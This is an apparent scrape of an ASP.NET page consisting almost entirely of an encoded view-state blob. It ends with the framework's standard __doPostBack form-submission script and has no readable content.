Aw+R5opcA+NELkYYZrMzqgB01dBOiq7jXDFxPb3iz9Nf/DCShJIxeSGaUuiERDo2wHtiySMdvTcQV/l8vzQdgEsL8Bf0zxq56KprR3UE35VxBFw7jYe3C0Cq6vo95DQR0e2U5ULE0INQedKOQuivtuICs48K0U+O1l8siR8/dJaBqSbTVNcKbjuZB0Uc9pAuIcx5avZlORvIH+ogLl6005y/UjPHW8I6C53A8WT56IIhOi0OQCMh5SpAXiaZa3e5kCENd52FvZxFKdXL5Nngcu/P8IlF4OKyKNAaekjcxFyXj0YqoOWTHpGVYRdS3ZnZT50PnQnXxJurcFo/IhCiVPbOLfENZSLjMmRkJ0oTAUvsaZoBpR8lvr7QsvDRzpcmd4pQnUXhY7NDpqdqLb0VNaGS/j17jYZg17NbuA3Fhelu+mWeoLwvrqwhwcYYrk9uCoPALTCmIW7qqIEu7JVD1ZY7ci+mO3tEq7gYdR5cK/+cUmvNqPz0Sy0bjMPq8SLn98qL8JnIQZW407vvsMj0TZhtZmAnSbzgLgje+8/7dNr/A5n366C2z+dV2Oqn6uSdGHvpp8dNZn08CIxZd/aUhCeCwPritA8IQPwTUxRBXq4PwBf+00f9YMx2wqrmg3ePoUB8i86bFY4IgFldmIZqqXfa0xzcmKYf96xBM+U1wxbD/[base64]/[base64]/pk6QyNSLiwwQBIoiPnAOTyKa9Bkzy7BBnrqvEhtDtHeiBb6Ly8zt9rYWzio/6JzJ1BRvn7JBBM7FLct8U0OVN4LPtxE1EU4KV8hMCjFWL7i/Vuf6GfrlWLn80vvUgM4btMe7XIjaJTyX5+GjiB+GzezeKgaMJYugDaCDGnLSC6Y7Kfqp/7oXTdn+fPVd38DBIbyqt8I+3w6m80/a4pefWvLe5bmSjZzo325nkPP6j7DcJ17qodHEfegGUVfWY9BXxfnB/oDTe2RjztRCNhI5YxbPVDW6AKW+VO8BPFzHGItaTvCTB4EsoG02wAdBmc4TpaPV6g1VYxzY54nFk7zHlU/tDZ8CP+Nl9pg2wRmltcR+XMcK5j5G1D3MFTKdGn7efl6dTjATiR5yfucuTdogJGkepq12Dz+3lQjUutJUpKueGUnpT9A0G+paooSASXey6+RuWj6Z9T44IkOmnyFXKEGo6ppoN2/oAzKNHzSW6T5r5hedf1DYP5FRY387A9Rxu9P4Rx96WEb7EYINqPfvip24EUWD215PhT/7XPMb40bhVa8yZ1W6fN7ps5LxUqNUQoQajOWzoOMYOCqIetGj5zpmxmgDQL5vGxE8UpV8T10tfZhmzT9XcwTun6KTIGqxFIGVJqh93Vt7OnA3LhDQEe6bJe/ZT1yxk5OqeF1HNhaEYcoM60wAogWMzzcnPfd1rtFMh182nzbolUP81E65E6YEIQ/vBe1h/l0KApLm8Z5mjPtFtfyWOAvC0uEJFaqY1L6Rzoebsqc1laJku/dbF4oncS7r8ksFI9Fwh6hjxIu68sRJ0/UC0sDo6rdPZN1qr1w5ZbRiQrarJATsrmh2CKj+ZtLjvS8z0ue8VvPQy6ZviDxq5Te78znVd8rnxbq46lbbGqzmk6hsKw+hTa61GdvuU8lPQaicY84YSOTob0wYbT29v4NsSYavC20SpIXyttNSIZPt/[base64]/JSRNjTT6wSmRo/yz4bBxbRPZnZOrXaAYd5YFkxpfQpfDeo74Xz9jlLRalxRrwSIJxRblgV4XhfuTNl+YT7nn2sqpIJbuiAu+ZaqiChKHSC9v4etOCNabWFe95RPju5v1UJ5gzMee/pTDMENWOy4oyacpjEVSfVcG4HGWiehMIkkmi2R4TaJ2YdfqZY4cVoH03P/jIz+jbB0UPpxDIx419cTLCEgtLHvnyGXlEBMCUWSMD4zG6IxhqxC/6JZep2o9Wsi1xkDDclWj7HIAGM9K2aP9e/sZ9o6V/uy7wAGVDNz9Bx61ntq4eq5/mBqcB1tNALNAv56UxuTg9/gp6ZBx7S80Sskr1cJcYVZLd/mxpV2sReNUhLSoSNjb/fG/4C/+0E464gTk1cNTjTgyQQtCcxKIopyYCnLCcEfqqaBXPGb17PFp5gRuo+LdE8FwGYrxkNOZ3Y9x/fLG49r5TolOfpMgZ4Q3FhqGtz2UKVqV2OV22uXIuag9cx3L6bz8MOt2k+hbM3+cdLI17CvxGw/IprZ/UFQPgmZfZ99CVTuVpXSPPegh5JxuS0lhOEAe5M8ceZQGvZDV3a+ntPvBK7eT419p5ptBUShTgaO7JboQdLhIDJ3Ye4k5mpVoweLeCiN5+5ZmXn62j8cI2V8iuv7hb83ltFp3vZfeTeze54y0odNW++gVtDa/VxrxtzMmqBJkfxQNgX6p3smCG/SJYxH985L6g8mKnTrxrlVhtXxH4HbQgCXbwLGPtgfoVIphjMBLYOBmxM1mbJS18wWD9Hl2QpblpM0aCcaVd1Yql7jcFe/RbkZsWMuoajjmzDSG212Ut/bOf00/grJrPl68b6U/OAnPUltbXhnt7A7NoxvAfZTzADg4znGT9d3BR0a8abMC72zNQhGKGH2rAwjgz921VBY7ovrHKrMDyVETNH/n8W9IeaLN+IShcMMjVLsTsvpULOonPV6sipcRD9ioIsIAfwqXUeyLXe5wrSQ1EpxuBhuUvLwMcnojOlxruLa9Gf6F5YmKq4kaR1n0tE8ZYbw5owDQ6h0TAMtdiv7rs4B4OveQCJE+DV+SCIt138T/[base64]/GU+UVqZ4IZwoTZwGwxGpnfRAi/rLt9p83UlvscX6nTgE6eX1SxVBQy7uE5Qg2bFBoWPgrR1b51nqu/NBxV+W4jm6+mPQCoKsQjCgFLkjeuNnZMF7vF8KgG5t4MpJ9MgsHcBLRLa3OL1fPgDJKR5sxtE3rxfj+DD6+KnOWWmXUhP0JQEodWzXX6LX5mIibYLnRDjKpNEOpkWq4aDyYM7orBFnHxsxwHrwHPwNAmxh7T7XMI4yJqQpAp/iHK1yCHSKPieOcdzCZ6IfyX29W94yrhOh2Qrcq9dvLx0nYLZELJKhd54H3ctfppMJi3FIPPbZxeFy7//cmBq21cFyI2F8CDZN1WyrNnuTUF6hbXtNZA6jfs5/ZTIeTk2wPlN6rqT+U8JnKODeL1Xghl4l7B7w13zuf4NuEKMPf9aJqwGi4S60Rei5HvPdICItp239Ik7HfGHILsFehRct9IfEqeXwhlvkEVImbKdZ5aOP+fM9cGjjo22/WdimbAWOStxr4PdZhV0fO305rq5e7Lj1KCvst0um6Aj9aJElQMdSg0JYPRiWSH8TTYPvTC8oHtiApqpEt88rXa3U7oQJ4tIJCbX1fkcywXrVh5bHs9SI34Q09Yp4B9QkjvH6IYGYbt4nkHhofOk0q3MoZrP/oULd6ONyuk4YjuFKF0hnqJ32JW+/XQBMq2s80Gvbj+rQZVSTV6YiDq1XvbQF1yXacrqACI1WnOhTs7BWjNkqaSj2HzkhKBo3Dz0+3q2oZ/2Td3Xhml6nlN3YS1xe1xiPkyJ6VktV7KexzqHPOimqh5IjlS8cRa7BSBYOs+sro2/b3iBRQn72Y5L1zY9KCw7xTogtI0bhq9LwqCKH7LltsCKOQborMQaj3VipPUaawWPyC2OqJ1pAKHSv1CY03ZYaZEBZaqKKjlw5GWgz4We2rATXVVq7CUdjkOpStIljqBYuBMdp5mZranNYSzaD6LWe+dEBBUi0Ijp30lyN2/4HKkf30de7NyqFjybrE8K+cIyP1x59INqGw0o5nKNCDZsJL0kTXIVYl4b/FCdO5/z+Yra64LvyZvwV/SgpCpP5mFAIS9+HcYVk1segjg7TTB1GMTrLKq0hp0ygJAYSWDnWytOQXfgxaXquGZEUGbWqolt7VdEXSulK7qUdpEhgJ/nkKhE/c9AUkGeeZ2VqC1+54lKPElJVIonG0BlrGAKASXR8BPCGtxidPb34Ki74cSsN4F66eYi5jjPZ+mCYjiuJ5ZXBo6Ubwq7rf1zw0lxJLG3nPjNvilZSzPLD1c9SmvxUlD4vzrCALRyJGtZS64sG7ogYCdpbZdWpqiYRx1SuQVy6RFYFfnJfBa985SJnHp/suXkE5484ChdMhFAf64akSrqEAQRxkAJL1wShFW2jB4ni5ETDcGo6dkNdCfMrgmZOyD+IBnkflwwvmCnFNlTdZ+DWQjoUc+jgXpKfMg6k1ICrewzI18GPYHv4qhZkFUl5y8FW1B/yFO1t9dPyat0/dCwXUvpBL0skiZ0tcJRwxxp/AXNdsujPGPLYwxJB9/y43M2oQDK+2Pgk070AbVgUqA0JZUqUd6z5FTxkXgxtYgovj85mXz4m2x6lAw0233eKtjTcifPpdzINRpF2hq008xCJEilJ2dMrV5+mcOPf1LF2wfRub+urhnDPD/7dAah4xbzWtnRwQCH/NuikwQMhnCTLcOYDsnyF/Ng+aWwekyn/SIIzl6Q3ZAZxgwEKnTLVn53uMkBdBvIkF3yvichIfkPQlRhSlSrqi0Iy0e2NY8w6MhbavUtmhm0pwWU7xc6qmwc4xDk2u31JiYrk0UpTtjk2eIDb5wFI3yqhbs/TW00+Ft/[base64]/i24j/mlyRSBBjGCyrkcZvD3gN5MuNUn6JAVzBr1ETQAAXTKq0ihv+JQHd4zSwKbjfRnoAGmynCMFegwMWeJ3DGmC/rh2bvvxnWEaTHX3wMz0W8cYeTbAqxHI/B3sOJ4cmSfc2HLQ0G1E9NCqbc1DL3IF7dL/TrObprzFKOTTg3p7OVaUFf12YJA6+8g9pBhBy/DQUJoN1lepD9NNWPoRXWncRTVfoVbEnKk7/a2Fd20tstJF37GzpTdZkME2to/lm/8h0IDgQ0sBo3zGt63toK4TdTU2eJZTrd+NLSZQ5nAkSVdV9cfSlLP71Ihv/5LJxLCjjyg3aLJFfwfgRGTnp5OhvyqT/uwvDKatYTmrJKUONPUdkLrWCZt9q3esNTsnFSZF1vIlB08LLS32OS8JqMazl/WYu6FNbp4vEQwx0K+E5PBpCwv0BT/t8t7FOia3VX+MqnEGsOnY8loilh7ZuoCO4LLmzq76FG18dDaC4ljVSmLisj+iBIIZoWVN2eJ6++lqosYHL2F9Yd93jciaA7kbiwpKEh5jzDWfspB77qGP7gDciLMUaEUg4k5ycCRsZTJQRvoj16QcdkTzzSA6GpUuf04XI/kao2Rfd9z5W4Gx2h3xrLEfQIFuSWT+m8oYy5AnnvhshztR/SLCgiumb2na1r7KUTqxWFSffLpY/5+UGZas1zTFuRT8POGbMr+PolpkyeyboOwIz5JHF0bt+FMzFdToTXwPETu4TbPzJnMvypAQniDbXBKZgF6SENG8DRLOhuJNSFGQVz3BwpPf9V3y8dydbnY4I8kcyp/xhNVlt79Lxnk9FgJO/GWPmx8maZZ/3Xq/Q+VHK7jmcsn6GBpE2IMlrix5QfrrY7HH1XXRjYr6aMhcQDC5sKbLZMrNcfdtoB0kWE6/kN68cbmLgUYObbsPCrQDh++Yp5GnyT/pWMpiCJPm5zTG3DAriQGlK/ihA+nWx7J1U+kuwSPhC4tiELa2r3QSOQwM3yQxWzVgLO7sSIMKTb2onEdUqpMWDEcQSobkyLYkkdG3kDhlT4vFuFHD3w3cpDwcbZjnIoyii2ml8zplFclJ1O2OihwjqNuCR56bWGSr6+T0LheJNTnlNw6Pz9p/qwnte3T/b/SXFAFfzXVDwhjqLK/MtmLhR5W1j7ZxQ6Ih6JJwYLniwaroLvj6KZbkYbdxgT1K2CGO+MKudwxzlnIq/ykKeW+vP2mdclkWj/VzMlRRzL2gcAKMybzjm58rGqKNJYG8wigiYqCehhh1j/fdG2MbqIDNiTmaS+hdC/o+AK0dxbyyDsg0ntrMAcpyhIlxbgs4DJFnptwNGuMEIyhVc4L6lyH5RZQ5DcGFiwtT95Snkka1TSwt8xR+8/YamRraybqIMpmyGVgndJk3H6wINcqlwJwY1Tk4D/F+UsDFuGjjf7GA3dtroktR5QKje/+0BLTYL8yP3rNckhgjbjgdvHjwzt+0Lz2XWwNrni1prBtoUX6xa2KNxOyoTBRkEvRrh9KsvnsZx7mZnDCtCVtOPG99HJ1BHZ2gkztZZ049/VTaCyRN77TBpdNAJ2N7R+cZulJTdceNF43cjsHd38SiksKtl44mGnJjlpcR+uzZ2NYZP2leBfy0HAxxMdwnh+JO47mjGFZZtz5bbLIyaBiBcg2KC4kq6DKKIBzQL3RykgQboybiLFIUnfAv+vCkxDqDgMNdyVaZmLk07aRcO+YuNtz8LJ2YczITdz5yp2pVjOBBwiX/0r2bMIRbqc0224yanMpVj3B2UXWzsMzNiPXVEIMCjNNCP6fxeiabs07Jj/[base64]/L0vJUcprHLQuZbFvPCslZPd1MVg41aTtByqyK59kuRPSipHYCYr5L6Njz1QHMReuf184lQf/D7E5x8id7xRPmIVKgoMK3WazMmlsaG7MwY5P0eIgOZikhks06VflHAkvtGgUxXSKgZGIdb3cdOe2qQ1/v32Lzw9YVr6Kem6rw8QVb8DP1z40VBMreZcktosDsP0wZUCkPa6CfCQfa4yktsQMOg+UAMsGaEtqyVWCsCuI1UYSa48R64FKtTSryJ0Cs/OYDfleJnu0x0wsOg/qo+I55jOSMh75jmbVT+hvYKemspyajgsDNlSW9GzpdlVW/WyhBrMul18LvbEzhyidAcT5EXKUAEM+R8x3AEJQvwBv8koP4qniXnkh1uVJpMS28JvO+OlWz1+bltkt8A93ZphYxMvf11tWDi9tkXQkoV91AuthABXLXSVrieeahQ+f8HZwH4/gtkadO+W/F06LiRQh2HD3UvofGJdsKVGv+rd5/[base64]/L1CLDGGDasGKi9dt3fQitKwPD1g0VLZbplTOvOR/SaPOLhqtpuHniaZpEUV1kgjDgq32tdLC4tBdih2nFZqDd3LRq8D/z/gPx4Q813kwBOQPQSMpge0yqGc2XPuGc28+FLSYzKrmGXK77A9UPlFmEvjT5x7E0yQj3RKMGPLCNOib8R6W/Z93dtTn1xnhpixL/XbZZ6iQztgvPzai7nFfjZU2ru1kszjDgXw1FaCwtXrG4xRHtSfftvRHN+XH7BDhEsMFWFOee1iE55jIgBnXmUGrhdTRfcrwPEpJzmf42dEAOqR+ixBbiheVFAF8A+11yKh/sogRO+Y3b4AuBc6RCOm6Dig1S/AAtBwVyV4Tryai6/LhEcSVJjZXJfRG4EydIbV5d66mBhmFiKuS5blF75HLE+tzptzss1s+OAZHKvff5RaWMrKKugiBWNI1JlqmGoNQraA/[base64]/7vqQnxyEM6bIwmSTrt733k117TaEBB1ODuai+bHzKIV9Id/C4pjlNQ3nurWe3GJLDWUEkgM/puMWVQWO1s8q18DtheixvfmPop3fgAZfZhguxcgEWbjj+5W1Vuanr94qTu7eBKSiu0r7XEqzZJCon0yWVbMahHg9lzoL1nqapL6j97oFq7p7GLtTfkLOXxFfV4VzwabDPdNsea45i7xZk0stg1WI7kb3lrh9Ydzq03oEuCfx0KHU22bqKmtZqLBdBbgk4qCpTs/eZumC/5tJ8uSfNFiY8Y+uxQL19riYumfGljR5jlfM7kuXFxhL+DSoHvuFJw/xKva5Pdy+vYuQsZumoIx9zH9EW24/A7NfLCwWGw9K8blU+4JC4bot3mzTIFiWRLz1//5WykIyd1H9lwt6ApddxiwKAhtTHO2H02aDHd1UXqmOmgtWsHW5/vE78VrBEENxDAkkPX0lbQMAqHjMqtt8B6TeuT5nueW2QbEDtwkkTwvXRITb9BoVLdXZqRC7GbFBDkh9Hf0OWPyRWee4UfB9UzZI1RT7azN37/RDg3GlCKy63zRQFcJ36DFlPNWIN2nRYx5cTlwteN8SxP8KPH+/YdavJbudycLM17czxHDjTz9zSQMEZ5Z/H3SQYry+23SnnmNB72alaUF3E71H8pclh6sgGzRTZSUkYmS+Uff3IVXliHCXkILuJtJCfGEMqPYGiXIqfkTKiby3EcZkIf2ecYsOp4w6nScnD9icg644iYOAYAxP5tpjzI3Gqexv8pn/chaTebA+fd53zMvyxK211PtKwJiqih/Aa2YTB92UWs/FXp6wOfU4jIqtkNX0UFw8c5eCGXc3wThcjoSOR+euP/XaW27TuFZbreos4Zv15+d0qq/0g3A65mT3kd2GF7iVIYXDkJpJKB6T0Ge7ZvfryVz+5uEPt35OInSSKYEaoC/qSvmWxGj94YF1mV+48jzwH2I53wYR9nduO2UfAb4v9xmASCV9hM9oqBxQVyNj8v+19ZxQb03/LttYpQdvBtv0GkDzZCrQoM8fqX3XMUnIvstBmIveRV1lTS4b86ZkKz7+fA9VyZqMaP+rH5d8KwIxQVbwnAivPzsQv9dBP8etqA2gRFvWqgybPXMN75U5QDu4bKbxN3hQf4zrg/g8axgdChVlALjQNrJyytWlDL4RtcAPBsfSL5xkwJajUuo4x5uSsqOgwSTVf2clq1xetOP/[base64]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[base64]/T/u7FUtxGBEwDMuE8SIFSpJ2DJjWL3YV/bC7KWl2EDCG7AnwZSv2fQ/A+Bo94ZG1ppbuMVB8Xe58QJCkc0tPGe3qL1Oyn6+AR+zegEyw3Ha4+5Tid1y6czUMfx7reUEaFcMzxjukR7l0vXtV4Um0GYHA2kH3MtawGmkxc3NiBMD9JQ/DCJJ7gJWbPmkbe7Daoq7ZNvYjB54E/nm0vwiYOurGDOVoAHEAxmZZNGXVXdA/KnE6/O6SuGsQcmkZ+kTLSVsLkQvHIxJ4Dt0HVKNGdK0WBiFmpFwAMYwro4cAjejW2jduMh9AJVnWFplJy271O9DKxDajE3kGFdM+0L8MpmWUh+M5kQPIaaGTFYV97py/9/nLgdQSYAA8X5w6wVDWj1RGHjIx0Ajgn7rRQ2rSOctlU9o3Nf327kGeuekKjKmzWlc+60WddkI+oQVnkpka8598fnRe0l3ZdPTxseuyJYrNHToSRG530x/A/s7oPz5Ew4mEgjKugsIyeMzm92hFF4w9YqxAyIrCLeER9B/pVSSONON31CYIXar1A/B1fzZewXxEN8/WvQvcIKISilbM9DCCBxpN1qdHRNwspqOiMAM+Hi3EO+btxQWlJdejcmfV2AYc73nS8et2WOfbxz51k4VEDjL20fo5RwLCt19qa0C1Ex2CsPf6cBCeuEAak4gN9FmguDnwSExohB7dmbE/4uv7En2wQaNPn0THJFd8EZUE6BF6KxYs/qOJ2yjdQbnO7/GnqDrcXTaAxwCwivu7DzAdPPXNfZS+eOFSz8dbCeQAO/TtRiNm5f1qd8i4m4iCgy65BhbUZuBNIwVmwwfoEkAwMNaBhcCSnPx9a3iu1a9grnpM28/3oofnD9Bjev4VTdotaL78OLrCfM1w/3anDM1O6FRyzmC0Sj1reF/JPoDP7TISasGvbNPFJks7i/qSW4yV6cBlny2qd/iazfx0LeXxSxO35y4SjR+RVTSZC4/[base64]/ObRpZBARvJ43BXXeQN6+k17gHqKGwz0aDvVoRbZtmA73BKKXAd/CBBvpNBqSXAsz0EZp2t79COGYs9b8LfinMtZAkpwKs7z7f3CTzqY34fPRkxrVwIHuXEgOkRL3+YpPTkLzBXmBmYlGnpHSGkwOx1IkRR/OWi6H2OYyWr/Aq5nAAOxjkl71wQvXHHMT4otjP4hUK2fSjjHrkWpuugrgiIePXLQ6wNyIj8zZkdNgg//Pf3Twxrs/QXckFA+h0GAQXs1pBprZh1ikbsak3VbnxmJxmpUNum9U84+FJQG7X5kWxcKrC1YtTcUzCq8ecRL5JiR9pwGWXwDSAAFsaOXzlhD6ry7eEmWLSNIuXyRfKq0X4HjBtsQk/hqts4CEgRRuq2d5fQZTo9yNapoJGd/2Kk0/CG+bJ6nzrTh6SekSIc7GMCAkY1v4RoUcTaZakg+gvNDAoc5z3OIQDNjRbE1MOGD1btsGS43Tv1m76bjy047vIU9yHCy5/CUmZ9txM6d7S6TNkzWF8KPc2H6Dja9ln1L7XApQ35TzGh70sjKpoayDZmFlQJHwy766W5QawBBSggtzewW8sCFg6YUiyRI0CwQj3EeK+52038ulpKQXidm83r6x6UcRJxmVBxAzT/6mJxgosjlFq2HGzgoaAR0IqMMWP0OifIz5BenmsfspSeZ9wgRM75kBJ4spSLj60UbqyoCNjVaBamRq7sA8IScyH+0ClRrYp5PUE8d6kAy4iJTumR66ouqbbB6L5yIhTmd8bv39Du3THUGRKPXpMWvM1G/b3G8Itj8CuymOCUXJoqsfInLzKEol1O9tnghmVc+yIykSDxjtzseSF5F7xoxmj3nRrHPsQUWegkN18hXFLJ2k0j/a0hZgfyXCHkiBmmUvL9VyV9JWz/[base64]/p5670CO//sKAJ+JF1zyhINstSgail6yyL4AaJJIC+pad2DphupPjJyeU1toyO/NYoVTLReGTjdyaIf99fS8ak1mpfB9bN+TTDrMuNVyZd2RJnjabmRT6nJG9tJj+73n7e1tLqAatkPBR2wxEJEiR3+mLiYk7n+KrGzf9XL4FxwXKli+g152m/ZR5IxfqRx/ooGvYbzAl9SReBQMNDw1PuMz3BVW7hXR76IzUCuc99c1DNmZvuT8suQEdQEwYeReRGh2eAm2g9QsbS32HUqaP6WMZN586HMImciNTaTVFM6/O2S6AS7WjMvCxrf/[base64]/7w13Pf6DlMvMg7V/b2BNoOvJ+UTFPoQC9YWWhL2KkeQ/iVeTYiU8FpksG/qmg88o29bA0+zYFqHgrizhw/PC8Ot1Oh6Seoh+IVt7Z38K9iwDRCHxzpIOq1so+4FODL8/3pn0QaUu2qx2LwhzjjYV3dxUd7fz2imRO2VBihy7Ss3AP11hchv75TScjs4PlwJhP/H7/u1Q/ezpbeuwgQIp3zvMvhNbiMhfvN5INwY87gzRBl1ovU5CW9P3UMwZFNK3pV3G0E+vz2EZXvlb2tVoI7JYtQZ0oVOGgJPftF6c4lf5g2ynZiexdr+k+rHeDwmwcvGlXpyg+0u41A1QUholXGQG63Lr5l9XGTcwbPwVhk7onzH8XpoHL49E3s/xfPWBfebBUHGLAtZiyA5VK9t6m+awL3pQ57qqdYD1kXR3ckVbcbw7quUjmlya2BoJwMG1jrBkQKDLUXI9r/ftidsfzajyL/mvBY/YqCTrWLMyxRXHmd4gskRqwn+nNfjZRm4hDWRAgg5BPt03dmLViHJJZwUUaNJCzudFGPXWr4NRvDkXVGal+NPPOuikKet6fUSNXOZ2v4aO8wnkFCXYuQzIrqZHsHdDhX/sJASt1xXn/lA6/cX2fD3Yie8zK1FIi07e/4PnFmuS0ABVP4Xiq5Xix/5U9A+TEPinKGBA++pjarCNyDRZKCXzBIEPc+ZxYrWovcRbOnwxpxh0Fwtp/Fs2iN/ISNkwvDpO6iR+LkpD4MkcoyHlZJS3ZNF+1q2QTZ5f/rtIVJ5sNd+ZXkTMxFUsoJ/Vk2LS7cs7cEPL7uebrrxEF0Hnh2FG3Asi6wgYqTHS9gAATnySViO06vFkaR37BtHe5hj/QieqG42v6pDFc+daoZN1+76fvm7tc2yNgxt9CU3LTjvCMqTmoqVQ8MXQHBT3brVrwOnbeRlk7votZQu1a7OWvcrpZKkCkEqC7Z8/OjZcXmK/Fa4POvLgAURokSClHFv7s9Bc67sK8AlcngAf83ZY182YFdxoGodTN4kBTyN4pZPtCtznLS6wr/qDjybZsV50VoXbTXQDovQC6TvXmTQmVhGWALVQFTLClCve3NA2a6b0klUU1OY9cJEKF6Fb1uVWt3WFjh/p3noEhGSCdvuQsslS8PwajO7l7pkzSCU+AGxhud7R4q47NH8eu0tyApmXTortMDQ5+3ZO44hCy3m+r+eGCPImwI9QNPz8GQ/NJp3vBXXw/1KBm4qkOQh7Wvn5DBoTuxXK7egEsPyyE+MOSx4JU3qKqVPcUTxy2DJQtqpuC6M6D4MssMZnVjProJtOZ8Dg11kfalhIpOZ3/6uMeSsVF0ZJgS2kotTiTy5E1nPE6Z7p0PJ8gjzk4z4kGisFBDW+H4mD8QCi8J0cpCH4FZ6jSq/ckjFXeurUR+SOe6O6VMB860VUS6cj5h7AUXRG+yFJSiSBwca6mqk3zLCridJSzcXNor/xQoSA/5mIl/CJPfBmpzB5sIhed907kV2iulWA3EaDInd2eDKtCIGwLd4Xb/6MHDponrcAmCcSCz4s7KQ4mdnWsOYrE+hcDBAwE5roAdZpZtVSmjJkfcASkYdpijjswPExNqvtb2LvrXEHCLUD3jkzX4vkrhIglOPIdaL0iQkTAjk25a+yNfIKYbCcwKhR36BegoE4RtmThfEhtB6mvdpO81vdyPxapRsLIH/1qIIGV+kPe71n9II2c+M0R1I1yu+1LH5Xi4PL7LyAU5WeoopF+oIwQLne0FVzRgz56aCghgBnHERAeNncpraf1Os2L549jein9z0cgHeYzTn0VLPrEIy9SUKokr4BIE3KleOLKqXYOuSDh6xe/[base64]/7FlAMphEMMfqF2U6dAYmERzIadsjjZFl2lJJZyWU4O/2BTLTpXgTBleLmtX18Ks5pU7GQlhOKj7LppYXlKBYPTK1nf42fZP3aZz5hgfiioMQhanlC5PJMvj+eSfg1xPe6FN9x99vbwi8DlMG32JFtWJhu8+2v1CC/MjQ0vzRqe4tT2zFrnqQAzYNHiocvfY=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


